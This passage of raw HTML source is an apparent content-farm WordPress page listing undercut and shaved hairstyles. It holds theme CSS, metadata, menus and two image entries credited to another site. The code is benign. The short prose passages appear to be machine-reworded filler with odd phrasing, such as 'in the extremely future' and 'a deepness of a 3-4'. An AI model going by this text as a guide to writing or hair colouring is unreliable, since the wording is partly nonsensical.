ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/stunningplans.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/stunningplans.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Top 22 Shaved Undercut Hairstyle",
    "description": "Top 22 Shaved Undercut Hairstyle .In the extremely future I will be creating a DVD of the&hellip;",
    "datePublished": "2020-02-24",
    "datemodified": "2020-03-02",
    "mainEntityOfPage": "https:\/\/stunningplans.com\/shaved-undercut-hairstyle\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/03\/stg-gen-Shaved Undercut Hairstyle Best Of 60 Modern Shaved Hairstyles and Edgy Undercuts for Women-542792.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/stunningplans.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/stunningplans.com\/category\/hairstyle\/",
                "name": "Hairstyle"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/stunningplans.com\/category\/hairstyle\/undercut-hairstyle\/",
                "name": "Undercut Hairstyle"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/stunningplans.com\/shaved-undercut-hairstyle\/",
                "name": "Top 22 Shaved Undercut Hairstyle"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-123927 single-format-standard penci-two-sidebar elementor-default elementor-kit-394690">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://stunningplans.com/"><img class="penci-lazy" src="https://stunningplans.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://stunningplans.com/">
		<img class="penci-logo" src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://stunningplans.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://stunningplans.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://stunningplans.com/category/hairstyle/">Hairstyle</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://stunningplans.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>Top 22 Shaved Undercut Hairstyle</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-123927" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://stunningplans.com/category/hairstyle/undercut-hairstyle/"  rel="category tag">Undercut Hairstyle</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Top 22 Shaved Undercut Hairstyle</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2020-02-24T06:35:53+00:00">February 24, 2020</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://stunningplans.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2020-02-24T06:35:53+00:00">February 24, 2020</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Shaved%20Undercut%20Hairstyle%20Best%20Of%2060%20Modern%20Shaved%20Hairstyles%20and%20Edgy%20Undercuts%20for%20Women-542792.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://stunningplans.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Shaved Undercut Hairstyle Best Of 60 Modern Shaved Hairstyles and Edgy Undercuts for Women" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Shaved%20Undercut%20Hairstyle%20Best%20Of%2060%20Modern%20Shaved%20Hairstyles%20and%20Edgy%20Undercuts%20for%20Women-542792.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="55dac4ca06ff4c4670415699c9ea125d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_60_Modern_Shaved_Hairstyles_And_Edgy_Undercuts_For_Women">1. 60 Modern Shaved Hairstyles And Edgy Undercuts For Women</a></li><li><a href="#2_60_Modern_Shaved_Hairstyles_And_Edgy_Undercuts_For_Women">2. 60 Modern Shaved Hairstyles And Edgy Undercuts For Women</a></li><li><a href="#3_60_Modern_Shaved_Hairstyles_And_Edgy_Undercuts_For_Women">3. 60 Modern Shaved Hairstyles And Edgy Undercuts For Women</a></li><li><a href="#4_60_Modern_Shaved_Hairstyles_And_Edgy_Undercuts_For_Women">4. 60 Modern Shaved Hairstyles And Edgy Undercuts For Women</a></li><li><a href="#5_20_Inspiring_Pixie_Undercut_Hairstyles">5. 20 Inspiring Pixie Undercut Hairstyles</a></li><li><a href="#6_Lady_Nape_Rosamund_Pike_Shaved_Nape_Undercut_hairstyle">6. Lady Nape Rosamund Pike Shaved Nape Undercut hairstyle</a></li><li><a href="#7_Women_s_undercut_hairstyles_LatestFashionTips">7. Women s undercut hairstyles LatestFashionTips</a></li><li><a href="#8_50_Womens_Undercut_Hairstyles_to_Make_a_Real_Statement">8. 50 Women’s Undercut Hairstyles to Make a Real Statement</a></li><li><a href="#9_thirty_Women_Hairstyles_for_Short_Hair">9. thirty Women Hairstyles for Short Hair</a></li><li><a href="#10_65_Shaved_Hairstyles_for_Women_That_Turns_Heads_Everywhere">10. 65 Shaved Hairstyles for Women That Turns Heads Everywhere</a></li><li><a href="#11_60_Modern_Shaved_Hairstyles_And_Edgy_Undercuts_For_Women">11. 60 Modern Shaved Hairstyles And Edgy Undercuts For Women</a></li><li><a href="#12_25_Short_Undercut_Hairstyles">12. 25 Short Undercut Hairstyles</a></li><li><a href="#13_20_Stylish_of_La_s_Shaved_Hairstyles_2019_SheIdeas">13. 20 Stylish of La s Shaved Hairstyles 2019 – SheIdeas</a></li><li><a href="#14_50_Womens_Undercut_Hairstyles_to_Make_a_Real_Statement">14. 50 Women’s Undercut Hairstyles to Make a Real Statement</a></li><li><a href="#15_11_Shaved_Hairstyles_That_Will_Make_You_Want_an_Undercut">15. 11 Shaved Hairstyles That Will Make You Want an Undercut</a></li><li><a href="#16_Best_Undercut_Hairstyles_for_Women">16. Best Undercut Hairstyles for Women</a></li><li><a href="#17_23_Most_Badass_Shaved_Hairstyles_for_Women">17. 23 Most Badass Shaved Hairstyles for Women</a></li><li><a href="#18_Shaved_nape_Patterned_shave_Pattern_undercut_hair">18. Shaved nape Patterned shave Pattern undercut hair</a></li><li><a href="#19_Top_40_Awesome_Women_s_Undercut_Hairstyle_for_Short_Hair">19. Top 40 Awesome Women s Undercut Hairstyle for Short Hair</a></li><li><a href="#20_31_Cool_Undercut_Hairstyle_And_Haircuts_Ideas_Everyone">20. 31 Cool Undercut Hairstyle And Haircuts Ideas Everyone</a></li><li><a href="#21_50_Womens_Undercut_Hairstyles_to_Make_a_Real_Statement">21. 50 Women’s Undercut Hairstyles to Make a Real Statement</a></li><li><a href="#22_23_Latest_Pixie_Shaved_Hairstyles">22. 23 Latest Pixie Shaved Hairstyles</a></li></ul></div>
<br />
<b>Top 22 Shaved Undercut Hairstyle<br />
</b>.In the extremely future I will be creating a DVD of the undercutting methods and also reveal a few of the applications as well as benefits when applying this strategy to different haircuts.</p>
<p>&nbsp;</p>
<h2><span id="1_60_Modern_Shaved_Hairstyles_And_Edgy_Undercuts_For_Women">1. 60 Modern Shaved Hairstyles And Edgy Undercuts For Women</span></h2>
<p><img title="30 shaved hairstyles for women" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-best-of-60-modern-shaved-hairstyles-and-edgy-undercuts-for-women-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-best-of-60-modern-shaved-hairstyles-and-edgy-undercuts-for-women-of-shaved-undercut-hairstyle.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="55dac4ca06ff4c4670415699c9ea125d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Shaved Undercut Hairstyle<br />
 from 60 Modern Shaved Hairstyles And Edgy Undercuts For Women</b>. Source Image: <a href="http://hairstylehub.com/wp-content/uploads/2017/07/dutch-braids-undercut.jpg" target="_blank" rel="noopener noreferrer">hairstylehub.com</a>. Visit this site for details: <a href="http://hairstylehub.com/30-shaved-hairstyles-for-women/" target="_blank" rel="noopener noreferrer">hairstylehub.com</a></p>
<p>Hair colour is being used nowadays to enhance hairstyles, particularly different colours to match different hairstyles. This is nothing brand-new, hair colour has always been used to improve a hairstyle, it has currently been improved, to think of how finest to display numerous hairstyles with colour. An instance of this would be solid geometric shapes would certainly now make use of a strong hair colour, black, damson, or a crimson hair colour with a deepness of a 3-4.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_60_Modern_Shaved_Hairstyles_And_Edgy_Undercuts_For_Women">2. 60 Modern Shaved Hairstyles And Edgy Undercuts For Women</span></h2>
<p><img title="30 shaved hairstyles for women" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-unique-60-modern-shaved-hairstyles-and-edgy-undercuts-for-women-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-unique-60-modern-shaved-hairstyles-and-edgy-undercuts-for-women-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from 60 Modern Shaved Hairstyles And Edgy Undercuts For Women</b>. Source Image: <a href="https://hairstylehub.com/wp-content/uploads/2017/07/drop-fade-undercut.jpg" target="_blank" rel="noopener noreferrer">hairstylehub.com</a>. Visit this site for details: <a href="https://hairstylehub.com/30-shaved-hairstyles-for-women/" target="_blank" rel="noopener noreferrer">hairstylehub.com</a></p>
